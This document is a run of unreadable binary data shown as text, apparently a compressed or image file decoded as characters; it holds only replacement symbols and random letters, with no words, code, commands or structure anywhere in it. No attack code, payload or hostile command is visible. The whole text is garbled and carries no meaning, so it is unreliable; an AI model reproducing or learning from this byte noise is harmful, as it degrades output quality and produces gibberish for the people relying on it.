���h���7�5�О����q�F�]��3J5'u#�������8��}�T�� ��g����]j�8+�o�w!���Vz��Slo�[�R�E����ڝ���d�K)�v�:|�Fa�g��m��h�O8��L����^��s ��b����ʗ��6����Z��5��O�ƚ�e����i�CN������R�ښ7��(��n�����h�,Y硙��� ^�ɕem��������6� ~�����|���� �,�[�ݝ�E�*܋x6���1^��5'}�:f��/hN���ۛF;q����.�l�)�j�_�m,0����椖��������b�zy��g���ѓi��D�ؙ蠱��>�ɢ�je� ���m�w�f���ZHz�5Z~��|�;	���m�7��I��q��=Azm�j<�W��O;�~��cl]A͝>��j�ngv�{���|}G�����������ϸ���{rv���TF��P�L� �.(q�_jF�y�p!���m������Xy�3�C�M���U�*�3`���i�{d*��,s,c�RH�z��u���5��E��&�_o�"$��b6�8�,,�W�|��:�3Z��Ί75~��;�]����5�Yl���i[k�tp-�N�=�5uj8g��
�11�������J�� 0�+2Xbm��A��Т�����#E��m�<�]��\�lO���65&Ĭo���E��].]��V��U�;�fc��P�]>"<�D=3g��Q�O����;z��LN
�G�0�3�x۷G�4����8���-7r��<v�<�+�[;��g{j��o��{�}ǻ�'�q�<���~&AöYW����Lٸ��u�J��\F�N8�=iI�zk�l;�MFc%i)�eU�Yb�����[E���� ������(Jj���ٔ׈!�X�!��d� ��:n�����*���l�M��[O=>����ϠƎy���8����n�ᙄ�o��[x�����s����������^L�=C<������v�d�K{zD�x�My�V�@Xb�����0�j:���WK�kiJ�٨�ik����o����\Ů��M���A73�������X�|�bl���\��ղ����zXF�Jg�Fzf�����5ܴo�Laj�{K�L	˝��{��Q�ra��zO��@7O#������d�=���V�﹫�V"����QohiБ}�j�)qeخ'��>�����+��iZ��^�� <�3�<�q�6�1}|>�� h���W�|���!_o���=4�ܸ'9��6bbbb0�8c�jX ��LLzPf�3���o������" �7q��y��A	�����&(;qɇ�OE��i�J't��6AYiR�j�	Hɭ}ڇ{N�N3��ߦ���'in/m�v�����t�Z�Ǫ�Ң�LU�!�a�<t0Lu2χ��fS�O�r�?n�]}��o3�Td�l�&&#	�X�ۡ�R��m�׏Ffc��rz(����)����Q`����G�1|�p�-|��3��Z��ۮoc�M6��+Б��d;�'lٲ����ʹR�u��Q���:�u��T��}��Yw.�7������	T����u2�S��A�|��/��6�g�N�=~��t�����b�5-���^J'�f�V������:.s��{�l5�Ye�U���o�� e\�?@F� 6����ٸ�J��G�ʑ�5}6�e:]&�]�2�˥�
�=��6O�]ۯ��=�� a��I{od���u���vMكÜl1G�!����1�ig�Zߜ�|��jy�F�m߂Δ�r�T%]1=W�l�X�a���m`��a�:b~��cK|��f`��!qڲ��׈:�f�A�|��m�Fٗi��&W��غ*)���J���Ya;EUo8�ٵQs���hM�e��*u����� ۨ=��jmm�M(��9�RЊ��Aw�q�=�q�}%���?�P}�nr&D/α�s��KMڟ�A3�i�1��j��ָּ�`��	��q�a���̳�w����A��3B6/ɼ��O�������E����RLې��+�w����n��Cj�iZs�|J�u��j�|Q��W�Z���qƗO�&�4�#��
�G�R��o�l�����U\1�`F�c�a>���fzfg�g��~_��܇�y��a͇��KM�w;�-7Fn���_4�N&a�@!�fc�����/�����oE),h=���� �y��@�`�iP��ev�,� �mC�$�(�3�Yc:z9	��i�S�P���I����R�"]���Qr�Η���Z�xK���ն&o������|!�[����׫���)��M�X�A�?zmy����^o�����Vi�9�[#0x3t���>�����5�t��u�7�{~�Q�����y��1��k�>:��(�8�UxZ�"��rߧ^��&�h�����ѥ�z�{���~���K5�K�
/��f��01-vH�E�զ � ��q��\�+���Y�8�Jo�z	����ٛ�ig��U�i���3���M�t���Lu��u�;u��_Q�:~� b~�;c���³��t���J�X���e�Sb��"����UV���]o��ZE�{�JMe�C�:�6��j�	���rTV6@!�x�z���l��������1�{����L�x�ᕎRx��<L�zn����33�Lop��=
L��r�\/�a�|��׈���'u�����Jj�rmp�W^bx�v�B�.�se��6�NZX��F�T�Z6�UUa��M�U����"�E5��B ۘǙ�-�V*f1МL�� ��g�����_)��c`$n�Q��x陞��x�� ���zc���?i�v�n��q�J6��
3.�b��G$�������x��:�����	��U�V��]{��k�dD�or�qR�8]� m�ӯ�Q�{_V� J��MU�Ze:��m]���ZR�����V*P��: �a��0tc�����VY�W�fe��مi�^=	&o���ܛ��,�2� � i�O��u>l�|�i�l�+jy�O�Mv��<��_�ǤO��q�{{Z�joEC%Bi��?��V \�;B����uS��N�� X��O�[�N�����ȷ��SGI�k5w���;\F~���_��	�z!�+?��+㦛Jڛ�42�*=�O\�>��"����|�7L��������A�����K�mF�,�3��E���c�y��������c���L1,l�yn�ׅJ�T�VUp��9d�BKi-����7h��Y��دn��ѳ�J���ѧ� N�2730O'�1�Zq�����L��l���~���Y��P�O�:��J���u>��&�3>�񽰟��?����]���'j���������T��?����/��1���O)��%Anek�n��\�;׀)��]c[ci�u��=T��?n�M�kiP���u��H��!3<Af��Y���LH|�ϧ0��� ������z��^wc�s�=L>G���~��~�ҳ�3O�1"��X֘����:~�Q�+���5}۵v�'��3�j�4�d�J�sXvM=[S�����gQw�,g�؟K��A����I2�]-���p��Uh��#���04�C䘳0�^z�� ��?b��e��a<Y�	�/�}�η�ǂqҏ'�g0�w�y1�t~K4�n%���齕>s�b4ՆjS&���=���ێ�j��ة�t�}>��m����6�F��=n��K�/�����T�{��}���Q��fL-���G��輰�����	�G�Va��X �s��>5ǌ����C�S�06���b�� �qU>ʅ���w�����\�M��̨�*���e5��8�*;�S��5�=o�m�MF)�D���Qn��c�E�.�(	F����b�H�������g�F<�>����� ����v�}��߬�z���ل�|����� ����b-������y'3>���A)A�xTxu!-ڔ��Ԣ��15
��aiE�J�l�=כּA���R�؛�յ��uz��R�x�ј!h犇�����_=3�N}��|���iF+n��}�Q�X�:y���D�25�ޢ<C��F���� =�(�q������_��O����|J}���,�C�ɾ��m��wjiog}f�Qg0�dk�Uo��x����f�����Z:���Y�N���բx�G������#C �z�����GC�S͒��:���V�I���_ҷ1r��
��7@'�`鈲���%���	1_0�͚���{mu��B�6�M�����5:6mU��Y�������n�����r!ot���=O�?Ù�f	g��R�?^�\b4�7�nv�W
sۅ&�Du��+�bbbc�:�c��[�A?m���a�?]T����c(��=qUY���%͆��f"�C��YseQ�_v�Wm�Q>��l�9���ԕ�q���<c���|;�8��r��黦`���z�33	��s���5^�+ƃE�f�#�����CD:Y����:s�+Ĵa�J���v���Y��f:c�&&:�p&��稟����Rq����_0O�>vf9� o�<��J��W��}�+���+��P��͌%���]HM���l�3�El����bj����ʿ��n#3�I�Z����f�1ϱ�,�-
��~���)=�4�u�>�s�P>���}���٥�M5U�KN�s4�~F�m�a���n �C�����A�����fv��aa��d�-�CƳ�|_��g렀J��ȕ���S�7B�w1eK+ĥV7�����t�Y��K>w<����y1���]�1��۲�[�v�������m�V6@�X_��:~��L��A3>��4��M�×�՟N�۽����}�����{.�,ڜ>�����G\Ӣ+��Mݴ���er�q�G�>�
a���j�5N���*�Vl���z�<S��� Lnu0)�RA����� ��y�Uv�Nf"���X�ET��i�ͨA���W-�A<SY�l ��Y�"�'w1�
����fr|A3��n��n����t�ϩ��u֕d��>���-�-��� oܶ�o���SݑH��A�N�����~�5q�5�������7��gz���'d��?U�7]��0 ������G�[�?��v�;@��N#�WE���&��+��2aU�]u��z���F檌ū�csD�n����z�tHm�w37���rDGA��3|�3	����ƃͭ�GɼM ۧ7s���������u_-;ذ��������;���o��n��vo�/����a04����z��j���0��>C�
�����o8��Lo*2i�;�������o�t�TM�ڬ[������j��[�h���ƫl�ym>gj�I�
�*a~Q��.���430E��������ZX���H�0�)������t'�ik���8�3w;�a7t-�c�3����4���݅��Mo���<�������V8_�>ɱ��xCD�`�ħ��i�1NF�Q�қ4�F�����f��F��M:j�)�j��xe��!H������ǉ�vfL_l���������L��3�L>D_P��_j�3<��t��a�ycK�JW���fA����Ng�a33v&z����T�'��C�� G����Ou���?���8<O�YH��W	����j;U�k�6��[-52�k�]�iFf��ь``���Y�`�-S`�x�E�:	������L0���Z�b�|Bf�f�������&�[ӏp񝰱��<��wp�ћ�-�����z	���H��i��?}W����
�\,�7/ֺv�<�l``����E�v�C��w������^��SX]u�S�k+�+Ep`�m���m�� ��M�AOvF`�z�3Ba��3�X��̫��f�ma�~�fd��G9*3)�a<����3<Bg��2ai��̙�y��a2�������O��������{ߕv�+�[󕥦�H�_ps92��Z���,���U�%@}�Bik�X���T������l�}3���'�J��J�vzg�13Dt���0��1��,��+�� ����;��Gid>S�X�<t"f���|��zg�e�}��T8�����0N%+žի�>5TpV���k�A��v���U�E:g��?�׵^�u6g�,�qn�п|��\�nݱ�{H�[T���x�:�@E��������s�tN��c�6³ǖ��	_�q����a���fg�g�㭜C�����8o��:��� 0*M���_u[���8��x���O�8��fY�X�/�5���s�>���Y����C�15����[S���:�>��<A�hL1�1�&/��L���1?y��&?�<ʾI�9�g����~�:������<~����0 R�q_�f2m���kr���X��V��;s����]$�Fks^��4����
���J-u��p� &!��<���ө�{��m[��#����b�X=f4h�1�1=�y��K�g��o��31���w��+̬{�c�	�d�͸<b�޿=~c����g�_��Q����,D/+EH���������A�j�\��T6��-r�T���*�V���ҡ�8�`�}�}��p�}C��?'�h���5A�ԭ��|���-Y��0L���&=��F��0�a�|4>�'������v�7sa��_	�����zy�z�z�՜ͳ���:W�t�
���PEЎ�b �W1��V,��J[�q��j��ѧ�S��v����P��W}��mM�m(������}t%�=6�8׮t��g�w���p'��L��h`V/�Yv�r�=� �I�4hИ����~:W��fg�����ǖ���f`����<� ��e��=j�'�#����Ө�j�����8�;��Ke�?U����=�Q �זԿ�ª ��Gj���X&��/�j��O���E�M-�՚���i�*􆌥C+D���q��G�5-�I�^ұ}y� ��cC1��������>R'˧�|�C�M��_��љ�s�� q��ٚ�ړ`͕�;P�Ro�ɏ��"�f�v�^1�W���0�� :4�l��M=u.�LM��D�Z[U{|57v�ې�2�R�ۤ�����!c����g�T�Ӥm>`ӱ'eCMI��EIk�Z4���/�^��@ A6�0ƖF���%�a��Y<�=�?]H��`� �щ��������A�~E^�����,s+>��]�	M~�j��hLb�]E���z�ݭzj��@�4��񦚝��9�kY"�N�j��F�j?�7��zڣ���Ϸ��)�]�����qn�2�4:����c�&9X�`/\B!�1�A���3=+�3��|}d���g˨叚��#j�cC�||tO��]�+q�)�T��.&�Q����{c�Z���m	J�uE���j�_�~!�8�Ns]� �޲輻��t쟍��"��폰M��R%�D2�5�s��,b�=�#��呺bbbm��90�A3ϥ���*�>��'�}#������'�)8�ʟ-<-Ν2��G���ܔ��mTz�Wz����ƛO��#�5-�M[[�Gۍ-We�;k�s�ݘ=�8��
.9���{I;�r3n��t������@1 � ��cǏ���,�6���-�����C�}F4hb���3��������?P�>^MGT���G�`~�ND�ݵv�0��������N�e�Ϻ�`�O�]c���O�Z]{�n�H�:�r溻`��`#m��a31��3x��>"�;���Q��6LL@�l`X��V�,�8�`Y�b[+��#�m=+�/��?F�����|2�i���W�C�R*��sj}���@���4�+��~��U���>���>��"j���-�hk�ש}�@6̀FYb�B=�w!l����wq�2f�+��I���,�A��"K#�q��l�i�S�>�־��V~�&4�<� ��+�>]�*D"?���r�x�9�˪9�/�BQ� OUg����Q6V�����;NuW]u���ik��}�RP��=	ˤ�G^��cO�0���E�-S�D�fوV*bm�� �A&�VG�	�m�&"و������F�</��߸�|;y?�����O)�K�����t����q������  i�F������F�Kn�i�����1:ېN��!�0�+
B�g�dN���$f:�r�`I�����ѣ�#�q ����dj�@��p_Co1b� �>V?���A�����ݵX�n�E]�c�)ۧ�~1�
~�J�}?3����I�GޟmHO�tԛL@�$@!�l�fٶl��`Xm�z����"��1�@ �`L1�0�#Ͱ!���Օ��xX<zn!�/�s����C�s�����cp��rX�ז�~�ȳ������7}B�=_K�sjM@T����]��"���Tdͽ1Љ�q��"� Lnm����l	6bc�q<�:1�O1 ����p?�G�K>F�����7>��x���j]�f���}����wO�F�}[[\�v��.B&�x0�Gq��;��;؎����b����@!E�F2���|tX�/�1��.�A1�3όO+�멆40E�� 8��� ,{�c�F���V��9�� 6"�+'�H͗�Q�^�N�s~�^)\w�ѨM:W��6�z�.a^ ڸ��116� G�f,�]�g!}]`�tڴ�$��C-L�x��2ό_ ���=�������i��#p���}��0�S���Q>Av�N�dC��9]*;���O�zL������&g&�8���[щ���'lc��YN@������]P�i�
�c��CфԬ>}o�9y���f/����͐�>GF����`�i���9��X�R��ܴ\f��ө5�/H�����ÝҪ��&c����c�_LM����ÀQ��"��=i����D��W��Lh�ȃ� 	��?�\1Q�l;ҷ ���U;{�	o-�����uo�OBX�
�3��Ir�^`� ��=X�*��o��c���Lz@�,��pz�u��➖�7E�I�%���7�؝�0yǸ�hj���W-<,D����w��]�V��r&��C�90s\uF��j�ռ����U�0���t0ˣ|�����f69e�g�cz/�� ���a���,ŧ곆�;S.�giQ���/M��f«�e�H_ca��V?c���>t11���:c˴XNО���tz�K|[��y'��`����GSn��?�������鷒yl��<��!��G4fd	�Ŷ�j�Ҽ{l�L %��V"@:�0{�7�nN�Y����=�L>��z�1��^=�O>�>�W�=-��� ��� ���'ʉ��y�3
J�pE����#���"�O2���Z6����qʉ_�� �,_+=�����yf��Q�A1�z1�MH�:$�W������0�r� �r� ��q�|�+����*��y����Z3*b�7fx@ǽ{zO�f��95����,��?�t":�>G�`�� �/\�X�	�H�cG�^8�<���|#�������<�� I�@2\������ҞvD�hXS���{K�
��k=�E^Կ��y��C�^ 1������`�,���`�����L�X�G�^8c��z�����y=LhbG��_?�C���9�n"�ky�ei���q�6-Ue�;R����	p�ג'��߻���]�SR�<���`����g
�<�<�6�ޡ,X 鉉���4".ǽ`����2���YG����b����C���g��O��n������p�ET6�lZT�ܛG%71?I�P�1������O�=	���A�O\�<���Q,��0�"j8�� e}?s8�(�	��~�z�+����" �t�\�����E{ں𵨀��-��C�Vʆ��:h�5[�R�T���>G��3����Dh ��e��P��(�D��H:�A㡘����,���N 磏a��*xS���=�?]�&�z'�oΛ�bi�%�.ƚZ����+����^�{�Ql�iKvl_�0�l��,��'�WÞ�A�=��L�����-��+X� ��n�G�5~,��A���"xO���� �oC�ɰ�)}M�-S0�[�yk�QF��� L�4Zsc]YF�6ݎuK͞�ǡ3�z����"�$uϹ�������:@VV��������F� �G���<a�4>S�q� �����UF��gғO[ԡc��Wg�sMXyJ�WZnO��۷j�:<��[�WAo�����h��j)~�)��O#ј=f/��oh_Lň�V(�z�3�����aiw���k��~�x���>�`�<�0:�q*��~�􍈊�V�~+�z��_K��sJt���;F;l�	a{8F�p~�U���/��?E�w���zL��/_y'��L�̮V �a����4�C�������a��`�t3��?h �&?��_q�� �!�ZjQ	�X�ջX�Tr���
+����� �r����3n��6�_qX�]>�wkQA�9�ې�#�xN�g�zO_'<Ct�`i����L��|����Bc6��Ir���?����:�-���������Ol�m8_�}<��肆`�]x��X&��6����ш�`M+^ۓi�5�6�{�]��hl�F]6Ɩ������C*x����ǧ3��Kn1ۑ�f�k0@�[�^ y�n��3330�g�?��W�D=p��>#�C��%��#&:�0�?m���Nu}�ˣҨW,{h��mY�-��S�Ub��x(�SuIV'�è@�ۺ3^jْ#ۺ�q�m����Ӝ%��Y�G�<z�	�� �Ea�1�O���,����3M�m��`0��дg��}�~YZ��������~?���OO�T}+j�p�����^����^�K�X%�O�V��yҧ�X*T���T?��+ޖ��Zk�P���xus�8�7�yzp�G�Gwr�|�����1(��c�l��ȶ�-��ݍdw����|�7�d6F��8��T�3n333t&X}������V8�GLq�q���M/bl�.�E���߅�Q�k-gZ+��U����4
�n�W{=���E@�keB\ƺ��ܼ~Kr�Wq���Jk�4V��OA���0���S�F&�ݍ��A�D�{[B���x��lN����ka�����Z�+9�g���y�ɍ��h�S�� �`���Ρ��
�hE��ਭϨ؛���`�UG�A�ŀS^�ı�"ׅA��W,J����,F�WcJ�T�Q�EmF���>%�O�-�4��AѼz���:y� �0�Z���I�i�@��]�MA��f�o��;��6��Eq�����g��z|��/��1� ���}鎄"R5_���p廖ݵk�e��\���]��^��6Kw릜���b�EPl�	�oԇ/�\se�cZ�_��;��h����y�$��,�G@!��cCc�#�g�> 3|�7N#�a���6 }��i��7����W��s�B!�s �J�w����ҷ(پ� ��jZ�e���n��K�+rPi�e8^Ū�5��kcXz�����v��,{;p�y�K���j�p}�Mf��	��|�������0�!���m��&=�O�Y�Y�I�Xu#j���e�̨E�g�����a�~�{�q��DLt�U� ��?�#>Y�m'�k���)yQU���{aX\jv�+m�������^
��,�b���g�k�d���rriOn�W#Mgi�f,�}x�}�3�ha�B#,d�!�m�C3ո�tAQ*`����h������c�O��?]1�111�31a�}/�V鲊.]�}��w�2	��2�ʌ�7�ե��O���޷��-�ޥg�Է5֦��Ugq�,I�/k����`ͼԅ�
瓘|����3��OL��=��B!l+���C1 ��b��:g�z?���~M��_���	�&&&?����7��T�A�(B���m�iw�ù�bitۗ l!�%b�?��wm�s��hh^j�ⰶ�R�����Z��a*��m1fer�����rR֮ʬ(>�������n���=ЈD#�G��LC�l@�R(�L��L���xY�>�ث���8�l��ٶm��s��!��6��t�PG�q}���Z���C`�#ָ�l;l�-mV��~�,�{w���-�ۨ�k��\_qص[���W���N�8���rkRB�'�t7���`���L������t�M�<�0�0�h���E䕅fɶm�`X�33=I�}����x>O��O��111�?X���fɷ��l�6M�����hf�v(����	[͙{J�,tz|2.�]��Qk�U�D�QC�eۺײ����{�{�ݝ��Ej�E{�v���-X��C�
���Yq(�]>���������f��/Z'pEy��f�a���d� �	�&&ى��g����f�3s�?!�_�=��o�P��@�,�s���l�&�+��(%F�}�����Bg�ϲ0i1(ѫ�Jv�+d2��.�ܿq�>MEY�׶�������'座~t즊����o)z�ּ��]P��mk&������~9n�5���+X%o�����{�)��I�j�}�Oߤ�ZN/g�����&QV�^}ԯU>�w���wf��fY
�ڂ�+��}��f�����E��� o�/�g�)�a}5洫0i�0ӈ��9��h4�ߵ"$�kЃb�=��](�4؃G���v��e��ˢJ~R8�ڀ��e���ҩ�f-�j}��w"�;��%GQN����[������'f����w�S*�,*�s��8�Q�`���!�;�c;�~y����{������,�=@͆��P�b�E%z�h5j����;��@�a�8�D��3<o���6��\ŋ33�e�l���,��M>5O���� ʹH�MWr�j�cI�a�2�&�A���鑦\U�L}�wYPm�e��Ot .A�X������ޙ�F������u{Y
&˵ �Vl��lo�.ɤ�p�b3Yoj��bv�(��՘�4�^����/�/l�e+�ٺ�C6���g�6Z����<���ym�W��u��:O�➃�q
Ki�Tـ�.�{3�\M]�tK���`�n����kἙݝ�-��n��1-����u�l0��_Κ��U�i����צݮ���sV�UƗ�u�OP��u�P�j�kԎ��~�bjEd�'Y�>�0�!��F}��{������~���q)�rX�jk���pYZM���PPj*ڶ��5�u�T�w��%i+^�;B�w��Қ��s��Ģ�{(n�K`�I�w�R�t��`}���;Dnf���O~VT�4_�p=x�!I�嫆�Ѩ�j��D�T�ʵl��̲پn��hY�b}ٟt�X�r��T�f:���i�ivEB��4ߥE:O�}B�O�W�ɹ�գ��C��w�w�ru^ө&ɝ�N��tƴ�ᛌ-7M�0��`\�8�joԠ0����Ѱ:e���,�)M�l��+���eU�ݹB!@*^K#�a�e�7�j�/�WX��-/k,{6M��^�wo���w���,�c9�L�&[+�w�zT��3�FX�f�^kH�1S�����)VV%��|�������rv�m3Rl��(�32�BE�k�AU�LXo�݂�N.[q��Գ�M�l�� 9"��C��g1�LA����i�0&:bc�p�>�@�pZ*��mVn�[�5���z�'���Ӷ%=�"����SQ��� ���*5O���}Ǵ�b��ű#�(bDӶ�Z�M�-9������ٳ�b���Μ\�il�\AK2� �e��0��C� �-|5aU�K+��� ��ɧ�'o��m�I�:3G�D�Yq��v
�� ���Z�����p�� sE��~�B~�l�l��5s��i��pj��۝����r�����|ֆV�E^�̬�}��5���틜}>�KS�c_ `P����jK�P�E��)9�����EG����k/u�"ˊWvM��.��^��|A��6��FhǗL�lu�V�
6`��m|��ٺ0���V8����De��F8�6����Q�v�%:G2�>ħw钄�R�S��/O��{��(�ݿ�j~M�J)ΣOG��dvb��n5q����O��o��j�;S�0S��TiS.2\(��dbR�����桀+��4U⭼Tp�n����Z��3<C��q�v��;���m�|Ѩ��{�f�b=V0{�z�)ˡ1�T-�|7n��|� Lv]Q�!�ۂ��=q�0�zy�Վ�������]�|�LD2�F"���C�]�x]�fBK"��k�����8��7P����-���������W�5q��
�Z2Y�k�dJ��Q���
b��c�������
5o�0�����1gR1B�.�<w���k�ml�ީ�l	Q�r�V�Q�����u��b��ͿR��N��;�ճ[�{i���3�¸�mܧ���h��\0�m����aXV����t3?dq�1�*b��-���bW�؉�}퇽�̦�kU��M���E:Q�QƮ�ꖿ��N�7&���E���o!}ʓ���:�=�1t"
�R��w�&�	b��o��u$-��FV����u%���@��1]����(��sZ������ ED-b�z��%�+��A.�l����UKe�6��Q'=�j�{d���RwU��}��38�{���	�����a0�cbb333�u3ngn�Q X�N���yWp{gsm�iڮ^i��ѧҮk���;�+mZ�z>^�� �Ʊ�k���4�� �E�h�@�Gš���I��8a�X�rR:�ES��
��G�&����X+74��lA�J��ʽ���,�|Y+!���H"��Wn�������K�n�5L�;���rb�Q��Io岖Ix˻r���ş ċx��U�n��6D0��M��LN�FH��HR2FXá�bbbbb��
�
�n��\�B�M?q�L�����x5/��Ru�4�:�m*�����c� ����*� �P�����ݼO���;|l�ı�����Y�v�����+B�B�1�v�Ub[i�
�4�aq����[�Hj[o�6YeG�X�C��=l;5�nb׵�K!��[{����k-�!��m��h�fYp�a�}��qo:�����1�i�<V��4td���)��C\d�&=x�&�x�������J�*���5\�,kM�^���۶�����AD��h����զ� ��_� �� ��_ǥO�Z�q��	��"?{��`l�pf`��_�ye���ڴnr�5_B����;r%�m���%N(YbF7�X�ܽ�\�0���#[a[;[���*�:�E���^ʠ�qh�nj�U�7[��x��?՛�����|���$��kju�>b<S�D)
�XV5q���k���l���l�&#6��@�	O�x��\8aF�tz�]&�P�؀M��k��_����S�� �V� ���Bb�c���C��3pL���x	3~���x����n'p�.ֱ����;0jҬ=˙�BnG�a�+���.�"5�,���V��b������,�Oj^�[��	A���r@J��T��z�ٶ�D^;װ���>��0��K�y�m�'Cҷ5�o̩�S�a�XD+
Ͱ��;sd�6LK��`��l����Wi�A�ӆ5��DO���7����?��ޕ3_�3��2�O:/Q��g� �������Vߙ��3B���<6���x_��
�|6Cot6�8��Z|^�[b��Z�Ub�*���{c۸��d$8ـ*�Z�X,���"5h�M�-ooc(��W-e.���t�ܭ�F��}GV�z�5�=�2��	�pL]j�������� bx��Z�k<�%^�);�!�aIIMۥvDxn�a�D=111�-�dT6���qa�w��U�����l�N�Se���O�0�_܌����^S����ҿ��}��� � �h?�����;��c4���7{Y�|F���=�n��x^ik�v���ZH�f�e�� +;M�V�c�Ori��{��P�q˶v�^�35���9�rdK]V�5���Zh��w[��׌go�xږ�����(Xk,��� ��l�::^Px"��V�h�n�Y�x��"f=F=��*��Y�*g��\v6r�p]RZl�Kj.���˾�f�f���Z;�(�i�Md��uo�"� ��7��7�~���7�_�h��|��f�?y��4�����s�*�:[64�����<��$�NqSѶ��+��+Rk�d��Ӽ],�a��\��ʜgD�S��]�+������x�8A�!�)�s�A�6��,14O�=x�vç����y������R�^LJq/�Gi�,��)�M]i�ݶ����Ep#�J��%��M������3�ZQQ_��*y�l=O5v�����G����3t/M�����anrff`y�n�J10��ed�,�G}��R�����j1�����#XeJ!�r���]�����S���ԦѤ����eEV!��D�QN���l߾�V�����%�����B�P%`3
	`����2�!� ��"}���Xá�%w��-�Y��30�L&3�'�ҋ��pL����Z�1KfZ�(��0��5���c׹�j٫U�!�tC:z�!���[�[���Fiߚ얾i���$݃�L�7A�gٻ�$����(\՚����x%�
���.�z��
w&�m��>���>����=����(	�7�3a�[c�t�\q�Ʒ� ��JԔ�8��p*�N���96����}-�4�%��Kv�-M����}��_�ZG� /`�3������>���ϥ�����Y���6�vw@��N+A\�̶!q�V$6v�m��y�o��m����9�򺶁[�vF�6�g�@]����
h�A�{b��l���f�����@��=*�,5�����6�F�����C)>�lG�i�ZO���H���`ns�	�=s�CC��eo�ÕQR�LVwN���e�_�ة]�� W� e��ޟ�v큭�B�zkhj��Z�6���{���ԪYg��R�����#,G�:����PWUPn��5����f��ʆv�Ϸc6av�Z���C��:}������A��=ڍ�X���z>��3찫��\S�u���R�}%�eVVZ��쉤Ud�"턤���c0.f�ju�5>� ��=��G�/���>��D��?�J�._LV�{T�uZp-��2�ʴc����b�����?}I鞆P;�Mj��W�����d�`!���!��W��p;��q�[mX�*�uem٩av�v�e+{����k�b�cM��`��Y���,��D�Y�Y�_�	��_8�q!yV2�*1�˱J��V�d  }6�54�{��5���E�-�i��"�5��"!F�¥F�5�������
uv�a��-R���J�<V���y�I��Y2��5��
n�龘3F�V�(Y�ЧP���쭞���j��V����JϽLo��Λ��zfg��7pa�7C>���,;%�r����u6ٗm8;�*��qZ�lG��٭?
e�&,m��M�uCul�gkUZ����� �F^� 4���Qz����8WY�m^ԯ4���h	�yD)^Ō@��Z���������[*�$����۬�{#�v5^�� �B�(3s.
! �+9#e��^ҝ�W���r��D�+�B��VR��IRb9�l��J�{f�M����k�m�3�Yg�;�l����c{%g�M(揂��L����g���~3�H7Ba+�$V�*7ss #bT6�w�O�v�fPjD��Q^{�+nƤ-m^��o?�ʊ}���{{�WS��i�â�{t�{;��n�}�Իi�ekSU`W���#tQ�� =�dى^rB�pң�70YJb�4�,A�o�� P�2�F��0,�Yx��V��f�E*Et��R*����`��TƊ�Cc�����	Q֝�q����[�����ma��Q�D�iX�h3?��%V�Xis-��dڙ��t����#1�p餚���o0��z�4�m��w!7�I}�&���
P�Ww��kl}�3��jCFݿ%�mGx���T4ݵ�e5X�c�>ޗ�����cdmWz�55�[]C�-��U��Q�����mB�&zvmX�x�@���JjC�UfX���M�.\�cecwB��z,_�e��-@��i�Sn�~�LD]��x����8i�d[[ ��� ���ڜ.��v�V�P�H���k=�mp�-Lk�S�{f���M�1}8�ʍ�kG׬�GC�ӺUE�R��0.5��H�!�4|��bc�x�ƟK�&Zv-��ڋ؉o㩻V�������BX�_r��n���ma_��df%v�9V�k-�ҳV���SR��h��F��N��)�}ElC~=����@������L�k�6��]qH��MV��6p���hX�����]v.��6)'�Uw@��xw ������'lzs�Ք�7��w�{Z����Gf0�j�9ڥ)�ȴ���z�v��B5CQ�m8�I+1�4�j����kw� E3b���F�ugn�!mFUޒk���n��w��mU���_K�w��_4������C������M�Gږ�bpK����y��R��ٓ���P=����������;E�;.b+��B�]����j����[��X��%R�R��R}?NMh����1h�ٷQT�ܱ���쑈Ѱg]�QJ
��N���6�
��3�qR�[�Y��M������/q�/�8�ot��`n�R!R��ݖ���%�"��������X�
o	Tm�ΌmKQ����nv��P�P!�R�����
�Ϥ�;v,��栺�ŀ:
+v��X-E�F�[R��`�7��~Įie?�����=39�q�2o��.N1��í�Q��5*9^�)dz߸ƿ��1�ݪ��׺V��N�b���"�����'T�K�;걎mԌ���9�S�g)(�,j)
*�UW�<�����㲫��rK�^�^��mT��u�P���r�����J�n�ͯu�%u��k8��x �lt����"KP:��ʐ\H�J`�a���-cv�vmJ�:;3j˳]4s�;[nĽ�5QA�+�Xh0~V}(
Zգe�F�S��j�Z�}�N�%V�Z�}�mۡQ�7X
Z�W?bU4��~���y���ih0� ���M��_�Na�U�6m�/m]nE[-�2��������or�P�ˬ���uO-��c�ݾ�hM�U�mf�Q�� �b�M�Gm�i�l����Y�C��E�.-��q�.N�]l+�m�ENQ��~��u�SM+��nʞ�h�m��]���4n�S�T;��N�V�J� �ྡྷ���l��`.�RÜ%����`��4�T^�md~�R��l���S�����tm��O}��k�Ƣ�Haa�Ej���
P�emv�%֧W��0E���J|~�#�z�Nm�W��Q�ۅMݳYp>.��f��(�[;[b�i��:�wY�8�JQ�A�2���s���ˣ�Y7�ʋ��s\�����Kf�u��P*-��Г5�.�E��7دU�⽒������j	nv�m�g�ֵ��� {��r��axm��9U���[U�E���Y�#ce��;,dm�{�lIe[�]�>�����S��춝�
}��wo����Zi��ν�mֽ�[j��cֆ��(
^���#]N��$�,Z�طu5��bT���ZvXK)�O�L3*����<��XD��"�M۱�j��>	�j���`X{��`eu�`H]����m�ѫ�4vP6����\{�sn�ڗUS75��]T�j���]��T���l��٨�]�(L>��Y\MR��F=��JX&(��;D.�^���X� }��f��(�9w��R��V\���C����bnEU۶�qr2e�ͨ��v��SZ.�U!q��ʪ�Mz�B�/i!-D��E���)��wGh����Q�}�j���]�p���}�_,M�u�;�R�(U��S�ul�r��;0Կf��<��O*��N!3��0�����[k�VTfrb\���y��儴(Y���2ox��bk�/b�U��,�j�me��J���J�gS�}�+ɗ#���,�U�T�� �֦ى�
{�Fe4��ۗ����U�/>Ű�]T[��m"��U�B��޴l�����w��إ@��+����U	��ΣpAri�H��^�g�X��hH���F�cn�)�n�5�ވ��l 8�W�L���N�UM;T�2�(a/uf�ĽwW���vK��bY��R���1`��-Fm@�l��	{؁.�*/Q��yu�l0E�yW���3��z~��K؋ٟq��1d��ƨEUME�S�Ĳ�V�6��[�ѩV�[-E��p��������^[�E]V�k0vR}� ��q�|���l���R��^�n� Kp	u�>�U�)أ�+�~B���� ̹Ïy���!ԝ@�7��U`�Zl���?oR����r�2�Fm���J�j��i��^�-ȭ�����AX�,!�ot����t;lq]��Ԕ��.�Yj�����v�.��&�[���j�S���M��m��l�{K�օKu�0E�ģ�O�O9$�=H�L�;;b�Z��8�����g����&�Җ��Y��kҲj+v�"���uyTMHfC���B����J�{�^.m��ڜ��v�|.¾����h�nt��uF��(
